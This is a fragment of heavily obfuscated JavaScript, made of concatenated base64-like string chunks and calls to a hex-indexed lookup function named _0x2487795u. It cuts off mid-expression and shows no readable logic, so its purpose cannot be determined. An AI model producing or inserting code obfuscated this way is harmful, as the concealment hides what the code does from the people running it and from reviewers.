Y0dJeGNJYSc'+'sJ1dPL2RQeC9kSUtPJywnV1J0ZFBTazlX'+'UlpjTlcnLCd0U29yVzRYbGFHJywnbGJsY'+_0x2487795u(0x337)+'c3VmRHYScsJ2JDa3JXNWpBVzdlJywnVzV'+_0x2487795u(0x23a)+'J1c2WmRWWWJuV1FHJywnZEpKY044azlBY'+'ScsJ2Y4a3J1bWt6QkcnLCdXUUZjTVNrZX'+_0x2487795u(0x319)+'pZkdkJywnaW1valc3SmRQSDgnLCdXN2xj'+'UVNvcWtaQycsJ244b0VXNlpkR1lHJywnV'+_0x2487795u(0x210)+'1nMCcsJ1c0ZGNSOG9zYUpHJywnV09pY2x'+'TbzhXUUsnLCdDQ295VzZyMmNxJywnVzU3'+'Y1Ftb0pXUGo4JywnaWNoY1M4azlCRycsJ'+_0x2487795u(0x24f)+'NKRycsJ2pt')+('b3FvQ2tVZUcnLCdwOG84VzZMYVdRdScsJ'+_0x2487795u(0x269)+'csJ1c0ZitXNWxjTktLJywncFNvNVc1OS9'+'XT2UnLCdXN1pkSVNrM0FDa0FiQ29UV09t'+'JywnV1AzY0t3NUVGVycsJ2k4a05DQ2sxR'+'GEnLCdGQ29EVzRyMGVXJywnV1JKZEtNUm'+'RJM1cnLCdiQ2tyVzR2R1c1QycsJ3dTb3V'+'XUTdjSUlhJywndkNvTkNTb3RDRycsJ1c3'+'em1XN3RjSnEwJywnV1BOZEl1MEJqYScsJ'+'2pyL2NRbWtFQnEnLCdXNmxjSlNvaGJHTy'+'csJ29Db2FubWtjbWEnLCdlOGtTV1JsY1I'+'4b2snLCdXNjNjSkNvR1dPVycsJ1dPbUdw'+'S0tkJywncnF6TnQ4bzUnLCdXT1N6V1IwV'+'2xhJywnV1BGZFRoUmRJMWknLCdqQ290V1'+_0x2487795u(0x20b)+'uOGtPYVcnLCdXUE5kVmc0bG1hJywnV08z'+'Y0lTb0d1OGtSJywnRldIbXltb1onLCdrb'+_0x2487795u(0x2f8)+'csJ244a1FXUmxkSzBlJywnVzVWZElyV1J'+_0x2487795u(0x22d)+'TWVuY3dHJywnd2FqWldRdGNNRycsJ1c3S'+'mRLU2syV1JSZElHJywnVzQ3Y05tb3Nvcn'+'UnLCdxMEpjVjNoZEdxJywnRFlKZFVzcGN'+'WRycsJ2FDb0NXUVhVdXEnLCd4c3pZd21v'+'YicsJ1dPM2NMbWs5czhrQScsJ1dPN2NQd'+'kxkQUcnLCdpcjQ2bENvZicsJ1c0UmNKOG'+'9DV1FyZScsJ1dSQ0dpOG9CQ0cnLCd0U29'+'xVzRqWWhhJywnVzYzZEo4azlXT3RjU1cn'+'LCdXT3BjSW1rWERDa0UnLCdBbW9zdW1ve'+'HdXJywnV083ZFNMN2RRaGknLCdXNWxkUE'+'NrVVdQQmRT')+('cScsJ2k4a21XN3p4VzVDJywnRk5aZE5Kb'+'GNRRycsJ1c0ajlXNFZjVFd5JywnVzRqN1'+'c1TmNNcXEnLCdXT1NCY21vU1dRQycsJ3l'+'kdXZiQ28wJywnZ0dHVXA4b2QnLCdXNVBL'+'VzUzY1BiUycsJ2FObWR4U2tPJywncmd0Y'+'1BmaGRQcScsJ2VXS3JhQ29PJywnV1BtMl'+_0x2487795u(0x225)+_0x2487795u(0x232)+'ajhvamZta0hncScsJ0ZhMWdXUE5jT0cnL'+'CdXNnhkTXRlNlc2aScsJ2hDb3dXN1RoV1'+'A4Jywnc2d0Y0dMdGRHcScsJ2hOcXZxQ2t'+'TJywnVzVEY1c1bGNTZ3UnLCdXNkZjVlNv'+'K3BxMCcsJ3NlL2RIcmhjTUcnLCd6OG9ue'+'lNvQXlHJywnbENvSGlDb09XN1cnLCdXT3'+'hjTUNvbXhTa0gnLCd2ZjNkSFlkY1ZhJyw'+_0x2487795u(0x287)+_0x2487795u(0x1f1)+'ENreScsJ1c2emxXNU5jVmVhJywnZm1rZ3'+'Nta0d3VycsJ1c3dGRKOGs4V1AvY1BhJyw'+'nZ1NvMldPYmVxYScsJ2htazV5bWtUREcn'+'LCd0U2srVzVKY01Da1YnLCdXUkcxYUxHK'+'ycsJ1dPeGNNQ2tQRUNrNycsJ2dtazFXNE'+'Q5VzY0Jywnc3R1Y3AyQycsJ3NDb2V2bW9'+'vcUcnLCd6TTdjT2RsY09XJywnVzZkY0g4'+'b1NXT3pGJywnVzd4ZEs4a1pXT0JjVFcnL'+'CdFZEt3bzFxJywnVzd0Y1BTa1pXUVhZJy'+'wnYjhvWldSZlh2RycsJ2VZQ1pvbW9SJyw'+_0x2487795u(0x1ea)+'akh5eldPSmNTYScsJ3NYMVp3Q29ZJywna'+'UNrRFc0ektXNE8nLCdXUUtHY1NvdVdSbS'+'csJ0JzZTlm')+('Q29IJywnVzR0ZFRYVHlXUDQnLCdkR0ZjT'+'1NrcndhJywnaldhaVdPaGNJRycsJ3ZmeG'+'RRcUJjUHEnLCd4MnBjVnF4Y0lhJywnV09'+'1R2Q4b3ZXUUsnLCdXNTdkUlNrNWVxSycs'+'J1dPVmRIaDgraWEnLCdvQ29KZG1rc2VXJ'+_0x2487795u(0x19e)+'VXJywnQVlMaXhDb2cnLCd1M1pkSnNKY0d'+'hJywnRVdOZEpheGNQcScsJ1dPQ0puOG9O'+'eUcnLCdGQ2trVzVsY1FDa3cnLCdXNFZkT'+'lg1NVdPMCcsJ0VHdWhjMzAnLCdCZHVmZX'+_0x2487795u(0x1a1)+'kUG1rdldRUmRPRycsJ1dSZGRSdW1IbGEn'+'LCd6U2tzVzV0Y1Zta0gnLCdFMUJkR3M3Y'+'1FXJywnZG1rMnNta1VGVycsJ204bzlXT3'+'ptcVcnLCdmbW9qVzVsZFNhQycsJ1dSdVh'+_0x2487795u(0x1cc)+_0x2487795u(0x2c9)+_0x2487795u(0x21d)+'pJWmRWWC9kUlcnLCdXUThGbThvSVdRQyc'+'sJ1c2UmNHQ29BYkpPJywnV1JCZEhZQmRV'+_0x2487795u(0x1c2)+'lJkVDAwJywnV1B0ZEd1eGRHTFcnLCd2TE'+'5kSDM3Y1JhJywncW1vQldPSmNTRzAnLCd'+'pYld6V1AzY01XJywnV1JSZFVhcGRMWk8n'+'LCdmdGhjTm1raUVxJywnV1BoZEhlOGFsc'+_0x2487795u(0x1d7)+'9xRGEnLCd5Y2xkTVhaY0tHJywnYzhrdVc'+_0x2487795u(0x326)+_0x2487795u(0x307)+'zFvd2EnLCdXT3l2V1JHR3BXJywneU5CZE'+_0x2487795u(0x203))+('J1dPeWVkMGFjJywnV1BKY1RoREpGcScsJ'+'2x1MFFyU2swJywnVzZ0ZFVYTGZXTzQnLC'+_0x2487795u(0x1ae)+_0x2487795u(0x334)+'UycsJ1dSdjF6Q2t0V09XJywnemFqeXptb'+'0wnLCdXNnpDVzdwY05xRycsJ0UwcGRIc0'+'pjTEcnLCdsOGtPV1BwY0pTb2snLCdkWXR'+'jUFNrWHpxJywnVzUvY1Jtby9XUGIxJywn'+'blNrS1dQQmRQaGknLCdXNjkvVzVCY0thV'+'ycsJ3JJYWhjTkMnLCdXN2hkSkpyZldSNC'+'csJ1dPU0tsQ29TV1FLJywnV09wZFBkL2R'+_0x2487795u(0x220)+'R21sVzZpJywnV1I3ZE1LVzlocScsJ0RTb'+'1lyQ282REcnLCdvOG9pYzhvd1c1UycsJ1'+'c0UmRUbWtZV09CZExXJywnblNrcFdPZGR'+'ReDAnLCdrOGtRV1FaY1RDb2UnLCdDOG8w'+'VzZUa2xXJywnVzVOZEtTa2tXNFpkUFcnL'+'CdXUDVFRThrOFdPaScsJ1c0N2NQOG9kV1'+'FIRycsJ0JMZGRHM0JjTWEnLCdGQ29qVzY'+'1OWhXJywnV1FGZFRNNGhiYScsJ1dSeGRR'+'TUpkSXY0JywnczJSZEdHbGNIcScsJ2dtb'+'zdXUlhVeVcnLCduQ2tRV090Y0c4b3knLC'+_0x2487795u(0x2c2)+'nZGVXcEZTa28nLCdxYk5kR0dsY1RHJywn'+_0x2487795u(0x13a)+'ScsJ3E4b2xXT0pjVldpJywnb0phRVdPcG'+'NOcScsJ0VZNVNXUlpjVFcnLCdXNzdkTWI'+'wRlc1eScsJ3NDbzdFQ29NeUcnLCdxTVpj'+'THVaZFBxJywnV1F0Y00wZlJDRycsJ1c1b'+'mtXNlJjTFk0JywnZThvdldScUZ0cScsJ1'+'dSSmNROGtQ')+('eUNrMCcsJ1dRTmROTWhkSTFLJywncU03Z'+'E4zdGNJRycsJ1dPTmRNTTQ1ZUcnLCdsU2'+'9qV1E0bXNXJywnVzY3ZEo4azJXUFJjSmE'+'nLCdkSWxjTFNrNXFxJywnQjhvV3E4b3V2'+'VycsJ2Ztb1ZqQ2svaVcnLCdXNEJjS1Nva'+'1dPWHYnLCdoQ285V1FLQURhJywnV1E3ZF'+_0x2487795u(0x192)+'PT0RjQ293V1FpJywnV1AwcVdSNFJiRycs'+_0x2487795u(0x1ab)+_0x2487795u(0x2d5)+_0x2487795u(0x32b)+'PTFZjUGEnLCdqZjhkRW1rWCcsJ1dRVmNI'+'dWJZQlcnLCdEOG94V094Y1RkYScsJ1c0d'+'GNRQ29NbnNTJywndVNvYldPYWdXUHZTV1'+_0x2487795u(0x146)+'sJ2picGNMOGtockcnLCdXNU5kTnRuZldR'+'OCcsJ1c0aGNPbW9LV09icicsJ3JhV2RnM'+'nUnLCd1bW9hVzZYQm9hJywnVzdaY012WF'+'FBd1N5JywnVzZwZE5Da21XUUJjSkcnLCd'+'yOGtUVzdGY1A4azInLCdqSlNpV1BwY0px'+'JywnV1FTRGYxS0InLCd1MkJjT2UvZE5HJ'+'ywnQ2I4OWdtbzYnLCdGVzFMV09CY1VhJy'+'wnZlNvV2c4a2trRycsJ3dTb09XUlZjVmE'+'4JywnVzZkZE1KanZXUlMnLCdXT3BjRzhv'+'L0ZTazInLCdsOG9sV1JpekRhJywnbThvZ'+'1dSZjF4cScsJ3NDb2RXNXJEY2EnLCdXND'+_0x2487795u(0x256)+'xJywnV1E4bldSOE1vVycsJ3dtb2FXNkxX'+'bEcnLCd6bWtrVzVKY044a3gnLCdXNDNkU'+'Vl1Slc2SycsJ1c1N2RWQ2tLb3RxJywnbm'+_0x2487795u(0x16c))+('VycsJ0N2TmRQTEZjUVcnLCdobW9qVzdYd'+'VdQUycsJ1dSOXpXUFJjUElhJywnakpPbG'+'hTbzMnLCdmU29ncG1vMlc2QycsJ2JDbzJ'+_0x2487795u(0x23d)+'bW9zbjhreWRHJywneHd4Y1JhUmNIYScsJ'+_0x2487795u(0x261)+'csJ2lTb3JXNUJkTFo0JywnV1Fub1dQbGN'+'SSnUnLCdXNnhkSW1rdVc0UmRIVycsJ2tD'+'b1RrU28xVzR1JywnV1FpdFdPZVNucScsJ'+'2dTazFXUE5jSzhvNCcsJ1c3RmNPbW9LV0'+'9QZCcsJ1dRenBCOGtrV09xJywneGNDTGh'+'1MCcsJ1dSeGNPOG94eG1rTCcsJ1c3RmRV'+'Q2tNV09aY0lxJywnVzYvZEhDa09XNjNkU'+'kcnLCd1dzdkT05CY0dhJywnV1Awb2xldT'+'EnLCd3U2tQVzRSY0lDa1onLCdXUjhDV1B'+'XWGdhJywnV08wcWg4b1d6YScsJ2tDa2pE'+'bWtCd3EnLCdXN0pkUENramVyRycsJ1dPQ'+'mRWMEJkR2ZhJywnRWE1dldPbGNOVycsJ2'+'M4b2NXUThzdVcnLCdBSTVCV09GY1VhJyw'+'nVzZ0ZFZTa0RnYm0nLCdXUjNjTm1rNHFT'+'a2onLCdXUnRjTlNrT3M4a2onLCdGU2tOV'+'zRwY05Ta3UnLCdzdXhjTmIzY0dHJywnVz'+'UzZFFta2hXT3BkTkcnLCdxS0ZjVEdWY1B'+'XJywncmRtL244b3UnLCdsOG96Y1NvVVc2'+_0x2487795u(0x1b4)+'0cnLCd6OG90eUNvYnVXJywnV09wY05mTH'+_0x2487795u(0x277)+'zZEhnOCcsJ1c0N2NKOG9KaGR5JywnVzdy'+'U1c0QmNITkcnLCdXT0JkR21rVldQbGNVc'+'ScsJ1dPbGNQOGtaRlNrdScsJ1dRSzdXUj'+_0x2487795u(0x222))+(_0x2487795u(0x12f)+'jNkTlgxRldRSycsJ2ZHNGJsOG9TJywnV1'+'J0ZEdTa1BXUlJjU2EnLCdXUWJGV1JGY0p'+'xUycsJ1dPL2NWZWZyQmEnLCdoOG9rVzcz'+_0x2487795u(0x14e)+'UpDWldPOCcsJ1dSZXBjbW9EV1FhJywnRG'+_0x2487795u(0x1d1)+'ndkhHY2xtb1MnLCd4Wkd5ZHhDJywnVzRW'+'Y044b0xoZGEnLCdkQ29wVzYxcVdQYScsJ'+'0Riak1GbW9MJywnam1rdFdPN2RJTm0nLC'+_0x2487795u(0x350)+'kSmEnLCdXUG1JbFNvT1dQaScsJ3pxdWhm'+'aEcnLCd2SkNFalNvaCcsJ1dQMUlXT0JjU'+'mIwJywnZ21rT1dPVmNTU29FJywndVNrYl'+'c3VmNIQ2t3JywncjFsZFAzSmNHYScsJ0J'+'YV2tuTGEnLCdXUEJjR3VudERhJywnV1Fw'+'Y0xDa0p2OGt0JywndThrblc3eGNPQ2tZJ'+'ywnbGJwY1RTa094cScsJ3pjSmRQSXhjT1'+'cnLCd5TVZkTUtSY0dhJywnQXFLR2YxRyc'+'sJ1c0M2RMOGtEaWNPJywndGJXeGhONCcs'+_0x2487795u(0x328)+'zVyclc1eGNSYzAnLCd5eHBjTFgvY1VxJy'+_0x2487795u(0x298)+'nVzd4ZEw4a1lXUC9kT3EnLCdvc1djV1Az'+'Y1FhJywnVzVQb1c0M2NJM3UnLCdyMlpkU'+'GhSY1NXJywnV1JDdnBDb2dxcScsJ0JYS1'+'phaDgnLCdpbWs5V08zY1VTb0InLCdXN3p'+'1VzVkY0dIQycsJ0R0Q3RkeHEnLCdDSnVE'+_0x2487795u(0x1d5)+_0x2487795u(0x205)+'djUThvNGda')+('bScsJ1c1bGRQOGt3V1JoY1JHJywncFNrU'+_0x2487795u(0x164)+'lsZFZZN2NIRycsJ3BDb3BnOGt4YWEnLCd'+'XTzdkVHd4ZEczQycsJ1dPNFBuMktkJywn'+'ZW1rNldQWmRNZVcnLCdyMFpjTjAzZE1hJ'+'ywnVzZCZFZDa2RqV1cnLCdCOGtFVzZWY0'+_0x2487795u(0x349)+'tb2gnLCdXUWpUV1BWY05IUycsJ3VNN2NU'+'Wi9jUFcnLCdFWmJBV1BWY1VhJywnQTM3Y'+'1Z4UmRSRycsJ1c3RFRXN0JjSjBlJywnVz'+'dOZFFDa1hXNS9kUHEnLCdsU2sxd0NrTHZ'+_0x2487795u(0x343)+'V1FaY0dhJywnZjhrRlc0emxXNEMnLCdrb'+'W9tY1NrSm5XJywnbDhvRW5Da25mcScsJ2'+'c4b2pXTzBWRmEnLCdXUjh0V09LU2dXJyw'+'nekhhcm9Db3cnLCdhU2t5V1IvZFRlQycs'+'J25Tb2tsU290VzZTJywnZG1vRFdPamlzY'+_0x2487795u(0x1e6)+'RXNWhkUmEnLCdDTGhjTHR4Y1BHJywnd0N'+_0x2487795u(0x15c)+_0x2487795u(0x291)+'GRHcScsJ1dQWFFxbWt0V080JywnV09OZF'+_0x2487795u(0x296)+'WZFNyNGhXNzgnLCdCTWxkR003Y0pHJywn'+'V1J4Y1B2UDl2YScsJ0Jtb3RXNEw2Y1cnL'+'Cd5d0pkS0xwY1ZHJywnRXRqN3FTb3InLC'+'dXT1JjUDBEQ0RHJywnb21vV1dSbTBBVyc'+_0x2487795u(0x14b)+'Q2tkV1JTJywnV1BXMWNDbyt6cScsJ1dRR'+'2ZhTmUzJywnV1B4Y1AxTEZ0YScsJ3lMRm'+'RWZ1ZjUUcn')+('LCdXTzR6V1F1SXBhJywneFNvRkRtb3Vxc'+_0x2487795u(0x2b2)+'JncScsJ1c1akJXN05jTEc0JywnV1Jhd1d'+'SNEVmcScsJ3NhbGRSR3RjTmEnLCdjbW9X'+'Z1NrbGRXJywnV095aVdQU2pmRycsJ1dRZ'+'TRoOG9uV1JlJywnV1B4Y0ltazlybWtZJy'+_0x2487795u(0x2da)+_0x2487795u(0x1d3)+'LCdXUVNCV09PMGdhJywnQWRPN2RTb3UnL'+'CdpQ2tTV090Y09XJywndDhvY1dRWmNIWW'+'knLCdXUEZjSjhvaFc1N2RMcmhkVVduZmt'+_0x2487795u(0x34e)+_0x2487795u(0x339)+_0x2487795u(0x245)+_0x2487795u(0x281)+_0x2487795u(0x36b)+'VmFDJywnVzROZFBDa1FXNjNkSnEnLCdmb'+'W9YVzV0ZEtIdScsJ1dQUmNUU2srQW1reS'+'csJ2xTa3FXTzNkSGV5JywneHI5a3lDb2U'+_0x2487795u(0x17d)+'cScsJ1c1WmRVbWtRanNhJywnVzczZFU4a'+'zJXNTNkUkcnLCdqdnk1czhrNScsJ3dhMC'+_0x2487795u(0x32d)+'nQmNKRycsJ1dQVmNKMkxSQmEnLCdxV2VM'+_0x2487795u(0x23c)+'UcnLCd5dkJjTkl0Y1NxJywnVzZOY0s4b0'+_0x2487795u(0x242)+_0x2487795u(0x1a8)+'b1dXUWVtdVcnLCdXT1JkUndhOWNhJywnV'+'zZiMlc0N2NMSUMnLCd2MVJjVHVWZE5hJy'+'wnbW1rd3M4')+('a2x2cScsJ1c1ZGNKQ29FaEdTJywnRmUvY'+'1VxM2NHcScsJ1dSQmNSQ2tPdzhrUCcsJ1'+'c0cjhXNzdjTmNHJywnVzdSZEdKOTdXUGE'+'nLCdFZ1JkVnUvY0thJywnc3NmRFdPbGNI'+'YScsJ1c0REJXNGxjS2JXJywnc3FTY2g4b'+'24nLCdXTzdkS3UvZEp2QycsJ1dQL2NTbW'+'t4cjhrSycsJ2NaT05XUHhjU1cnLCdXTzQ'+'3V1BpSGxxJywnRjhvV1dQaGNUSGknLCd1'+'U2tjVzYzY0lTazAnLCdnTDB4eVNrRicsJ'+_0x2487795u(0x11a)+'csJ1c3TmRLbWtmVzVGZEpHJywnZ0NvZmN'+'Da1hsYScsJ3EyZGRVTkpjU2EnLCdXNzNk'+_0x2487795u(0x297)+_0x2487795u(0x150)+'c1SmNWQ29qaUhXJywnVzd6R1c1RmNUZnE'+'nLCdXT3RjVThvMnpTazQnLCdXUEpkVHYv'+_0x2487795u(0x33e)+'1NTazRxOGtVJywnamhxZHNTazgnLCdsQ2'+_0x2487795u(0x16b)+_0x2487795u(0x23e)+'YlcnLCdEWmE2Zm1vUScsJ0VhM2RWc0JjS'+'EcnLCdyQ29pVzdQc2RxJywnRnI3ZFVKSm'+'NURycsJ1dRMENiOG9XV09TJywnY0NrenV'+_0x2487795u(0x255)+'VzROZFBTa0FXUXBjT2EnLCdXUkJkRzhrN'+'FdQTmNTVycsJ2g4a2ZFQ2twRWEnLCdXNX'+_0x2487795u(0x23f)+'nLCdXUTNjVlNvZHdTa2gnLCdqTXV6dENr'+'bycsJ1c1ejBXNzdjU1lHJywnV1J4ZFZXa'+'GRVYkMnLCdXT0pkTUpkZFZISycsJ2Ntb1'+'NXNmY5V1JL')+('Jywnam1vdGJDb3NXNjQnLCdXNVJkTThrO'+'WdHYScsJ2piSmNJQ2t5d2EnLCdETkZjVT'+_0x2487795u(0x20f)+_0x2487795u(0x1f2)+_0x2487795u(0x154)+'CdXUFZjSjJEY0JxJywnV1F4Y1IzUDV2Ry'+'csJ1dSWmNVOGtndm1rUScsJ1dQOGlhM2l'+'oJywnbVdDcWQ4b3gnLCdXUlJkSUNrQVdR'+'bGNTRycsJ0N2cGRRZi9jVlcnLCdsbW9LV'+_0x2487795u(0x182)+'tFVzZ4Y0tta0EnLCdkOG85VzZqNldPMCc'+_0x2487795u(0x34c)+'OG8rJywndHh4ZEtjQmNRRycsJ1c0cmdXN'+'DNjS1hTJywnRmFMbHk4b0InLCdrOG9rVz'+_0x2487795u(0x31a)+_0x2487795u(0x1f6)+'ZycsJ3JhSmRVc3RjTGEnLCdCYjhHZktXJ'+'ywnV1AzZFBDa1BXT0JjT3EnLCd2ZlJjTH'+'hkZEhxJywnQ2hWY0cxdGROVycsJ2pTbzV'+_0x2487795u(0x175)+_0x2487795u(0x2dd)+'W96VzZ4ZFNYeScsJ0RHTmROWlpjSEcnLC'+'d1bW8zeG1vcXFXJywnb21rMVc3SCtXN3U'+'nLCdwQ29QVzZWZEdkNCcsJ0NNRmRSR0Jj'+'TkcnLCdtWXUybzhvdicsJ2EyUzhGU2tmJ'+'ywna1NrcldPRmNKOG9EJywnelNvRFdRSm'+'NSR0cnLCdpSmlIV1JKY0thJywndzEzZEt'+_0x2487795u(0x301)+'dVc2bjhXUTgnLCd3S1ZjTzF4ZEphJywnb'+'VNvOGxta1ZuYScsJ1c3NXRXNVZjTXNpJy'+'wnRENvM1c2')+(_0x2487795u(0x252)+'0Fta2lXUUcnLCdXT3BkU2cwU29XJywnYU'+'NvRldRSFBBYScsJ1dReGRHVzdkTWI4Jyw'+'nbG1rMldQUmRQdmknLCdXUVNoV1FteGhh'+'JywnbnRTVmFDb3YnLCdXUnhjVTJUd0RHJ'+'ywnV1FWZFF2UmRIS0cnLCdsbWtlRThrZ3'+'lHJywnV09DY25tb01zRycsJ2JDazdXNHp'+'LVzdhJywnV1FSY0ozdlR4VycsJ0ZDb0hX'+'UGhjT3JhJywnVzZKZE44a2ZwWGknLCduQ'+'2tXV1EzY1JDbzAnLCdXNUhhVzdCY08xSy'+_0x2487795u(0x295)+_0x2487795u(0x2bd)+'RHEnLCdiU29rVzVMTVdSZScsJ1c0TmRLU'+'2tMVzdkZE5XJywnQ1htcWNTb3cnLCdBSH'+'hkUnFwY0hhJywnV1A5MHlTazBXUnUnLCd'+'XUGxkSGc4WWhhJywnVzRGZEpta3JXT0Zj'+'UUcnLCdXNkZkUFpYTFdROCcsJ2pta3RXN'+'mZqVzRHJywncThrTlc0L2NNOGtaJywnV1'+'F0ZFZ4SmRMMk8nLCdXUmZUV1I3Y1NybSc'+'sJ0FyeXBkbW9jJywnYlNvYmtDb2hXNGkn'+_0x2487795u(0x1aa)+'29UdjhrcycsJ3IydGNLMlJkSGEnLCdmSD'+'NjTFNrYnJXJywnaDhvQ1c3RmRScUsnLCd'+'XUlpjR1NvY0ZDa2EnLCdXUjlZV1AzY1BZ'+'QycsJ25Db2hXUURteHEnLCdXT3RjVUNvV'+'3pTa1InLCd6R2FKZGhTJywnV1BhQ2gzRz'+'UnLCdvQ280VzVMSldQRycsJ1c3dGNQQ29'+'NV09MZicsJ2pzQ2ZXT0JjU0cnLCdFMi9k'+'TmdCY1JHJywnVzVCZEptazdhY20nLCdtb'+_0x2487795u(0x12a)+'wnV1BCY1M4')+('b0d3OGs2JywnV1IxdFdSM2NISjgnLCdXU'+'FJkSFNrNVdRcGNKYScsJ1c0ZGRSOGtpVz'+'RCZFFHJywnV1FCZFF1YVNnRycsJ29mODd'+_0x2487795u(0x120)+'Y1N3YScsJ0Rtb2FCbW9sRUcnLCdXUmRkS'+'UpSZExHVycsJ244azFXTy9kUTJ1JywnYm'+'1vUlc1OW5XUWknLCdhQ29kVzY3ZFFKVyc'+'sJ2g4a0FXUHRjTm1vNicsJ2JTb3lXUVhr'+'QUcnLCdwQ285bThrMXBXJywnVzZCZElkO'+'GtXNUcnLCdXUkZkUHFWZExyTycsJ29Tb1'+'dXNjNkSEdTJywna1NrMldRSmRNZlMnLCd'+_0x2487795u(0x238)+'ZFFHJywnZTNHd0Zta0EnLCdkOG9zV09mQ'+_0x2487795u(0x209)+'NvZycsJ3Y4bzBCOG8wRmEnLCdnc2xjTkN'+'rK3hHJywnV09LamdTb0ZXT1MnLCdXT1pj'+'TjhrZ3o4a20nLCdsOGs1V1JwZExMYScsJ'+'1dPL2NTdkhicVcnLCd3ZHpLQW1vYycsJ2'+'lXV0VuTE8nLCdXUkpjSW1rWndTa3gnLCd'+'XNDNkVENrOHB0UycsJ0U4b0ZXT0pjTHJl'+'JywnV1J4ZExDazRXNWVlZGYzY0gwZWRXN'+'lJkSHEnLCdlOG9qV1I1QURxJywnV1FkZE'+'t3aUZkcScsJ3dhQ01odzAnLCdwWDhIV1F'+'0Y1NXJywnVzdia1c3WEN6S1pkUUNvMWlt'+'a1NobW9tJywnVzcxWlc3TmNTTmUnLCdlb'+'WszV08vY01Tb3onLCdtWjQ0ZG1vTycsJ2'+_0x2487795u(0x2a3)+'PZGNNbWtyRlNreCcsJ1c1M2RNbWs2bFd5'+'JywnVzZOZFQ4a2JsWXknLCdpZC9jSG1rc'+_0x2487795u(0x2f7)+'Z4Y05XJywn')+('RktOZEt1M2NOcScsJ0Zta2dXNEZjSm1rU'+'CcsJ21tb1dXUU9vREcnLCdXUDRxbm1vaE'+_0x2487795u(0x187)+'iJywnbjhvWVdPUzFGYScsJ1dPcThjdjR4'+'JywndEdmM1dPUmNHVycsJ3NjZlF0U29DJ'+'ywnVzR4ZE1XQ1JXNHknLCdXUDhtV1BTV2'+'JHJywneW1raFc1dGNNOGt1JywnRkNvQ1c'+_0x2487795u(0x141)+'UmhSZEkxdScsJ2Jtb3NjQ291VzZpJywne'+'DJKY09adGNIcScsJ3Ntb0pXNkxiZmEnLC'+'dnbW9jYzhreW5xJywnYVNrUVc1endXNlM'+'nLCdCTHhjTHNCY1FHJywnV1F4ZE4wcXNi'+'YScsJ1dSVmNNOGtEeENraScsJ0Z4M2NHe'+_0x2487795u(0x14c)+'tZWmNOcScsJ0Ntb2F3OG9VRlcnLCd4V0d'+'EZjNtJywnYmZLRXpDazcnLCdXNzdjUlNv'+'ZVdScmYnLCdER21MbFNvNScsJ1dRYWhrZ'+'WlNJywnZFNvdldROWpDRycsJ1dRaTRvQ2'+'9FV1BDJywnQUw3ZE1tbzV1RycsJ0EyVmN'+'PaE5kTkcnLCdXUnRjUjhrcnNta3gnLCd4'+'Z1JkUlpKY0pxJywnV1JwZE9OaGRUZU8nL'+'CdXT3BkT2N0ZEhKYScsJ1c1TmRJZEtMVz'+'dxJywnV1BGZEp1V3lkcScsJ1dQUmRTeDQ'+'1bVcnLCdlbWtTV1JWZEdmRycsJ1dQeGNV'+'Q29zQ1NrRCcsJ1c0amRXN2hjU3gwJywnV'+'zR4ZFA4a2pXNlJkT1cnLCd4d2hkTjFOY0'+'txJywnVzVsZEhta1pXUVJkUVcnLCdXNWR'+'kSDhrZFdRN2NVRycsJ2tDa1lXUC9kUXc0'+'Jywnc0dtSWg4b2snLCdXNjNjUW1vSm5ka'+'ScsJ1dScXJXUXFvanEnLCdtU2t5V1FSZE'+'1nOCcsJ1dQ')+(_0x2487795u(0x31d)+'DhrY1dRTmRMM2EnLCdXNjNkTDhrb1c3Qm'+_0x2487795u(0x18b)+'vU29IV1JTJywnV09xNFdPNGRlcScsJ3hN'+'eGNNWjNjU3EnLCdCOG80V09SY1JyZScsJ'+'1dRanh6U2srV1BTJywnZGIzY0dta0t0Ry'+'csJ1dPVmNOS1RpRHEnLCdnU29xb0NrUGt'+_0x2487795u(0x289)+'OScsJ1dPS3BXUmlNYWEnLCd0SGRkVlloY'+'01XJywnV1A4ZVdRR3hlRycsJ2hDb1ltOG'+'szZ2EnLCdpOG9oV1FQTnVhJywnVzU3ZEl'+'ta2ZvY0cnLCdXN0pkU1lLUlc3aScsJ1c1'+'VDlXNmRjVXJTJywnVzV0ZElTa0hsYmEnL'+'CdjOG9LaFNrM25XJywnV1BWY1U4a0tBOG'+'tzJywnV1A3Y0wyWGt0VycsJ2VYeTFsU29'+'NJywnRnhwY1NZTmNTVycsJ1dRL2RQd2hk'+'VjJHJywnVzRsZE84a3FXUGhkT2EnLCdXN'+'mIxVzVWY0xadScsJ21mQ3FGU2txJywneT'+'hvN1dSVmNHc1MnLCdXNy9kUW1raFdPUmR'+'HYScsJ1c0L2RHbWtTa2NHJywnZmE0dGlT'+_0x2487795u(0x272)+'GtjV1BKZEtXJywncXNlZWh3MCcsJ1dRUG'+'JXUEpjS2NhJywnVzd0ZFVTa1hXNi9kVlc'+'nLCdXNk5jUG1vRldQdjAnLCdXUHRjSEx6'+'ekZHJywnazhvbWdTb2NXNWEnLCdybWtlV'+'1FKY012dGRROGtXYmc4UldRM2RRYScsJ1'+'dRNGVqMzBkJywnZDhrMkNta2VGcScsJ2V'+'Db29uOG9mVzZpJywncUwzZFZjM2NJcScs'+'J0JMM2RWSUZjTFcnLCdXUnRjUDhrZ3dTa'+'zEnLCdpQ2tUV09WZFFnbScsJ29aU1BXUF'+'pjTUcnLCd3')+('WTNkVVhWY1ZXJywnZFNvbFc2am5XT2EnL'+_0x2487795u(0x2e8)+'Fta0UnLCdXTzdjVWdqQXVxJywnZ1Nvbld'+'RR0FzcScsJ3l3dGRWdzNjSVcnLCdXNTVR'+'VzdwY1NNdScsJ1c2ZjVXNEpjTVh1Jywnb'+_0x2487795u(0x2ae)+'wnbDJLWUFDa3gnLCdrcjBUV1BCY0lxJyw'+'nY21vcVc1NVZXT20nLCdkWk5jTDhrMUFH'+'JywneGEvZFBieGNPVycsJ2dTb1FXNWhkV'+_0x2487795u(0x1ff)+_0x2487795u(0x30a)+'UcnYxV1BLJywnVzZuNVc1cGNNSnUnLCdt'+'OG95ZzhvaFc1SycsJ1dPV2JpTlNMJywnV'+'083ZEo4a0ZXUlpjSHEnLCdXNGxkTkNrTG'+'dyeScsJ1dPQmRSZXBkTGZHJywnbENvNGp'+'DaytscScsJ1dPM2RUMXBkTnc0JywnbENv'+_0x2487795u(0x13c)+'2JhbGNNQ2tYdVcnLCd6YXFicHdhJywnV1'+'EvY1Z4OWxFRycsJ2FkL2NVOGtld2EnLCd'+_0x2487795u(0x11c)+_0x2487795u(0x2dc)+'WphJywnRHI3ZFZkL2NTVycsJ3dIUmRLSV'+'pjS1cnLCd0SmhkUHNsY0dhJywnemF5RmU'+_0x2487795u(0x2cd)+'ZEtyN2RNRzQnLCdpU29z